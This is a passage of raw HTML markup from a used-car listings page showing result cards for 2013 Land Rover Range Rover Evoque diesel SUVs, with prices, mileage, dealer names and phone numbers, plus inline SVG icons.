xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>17</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£4,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">127k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Cr motors</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01274 028307"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01274 028307 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77009475/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77137979/?i=7&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 - ED4 PURE TECH 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 41 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>41</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£4,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">152k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Motor House</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01423 396247"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01423 396247 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77137979/?i=7&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-75511049/?i=8&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (13) - 2.2 SD4 Pure 5dr [Tech Pack] Full Service history</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 29 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 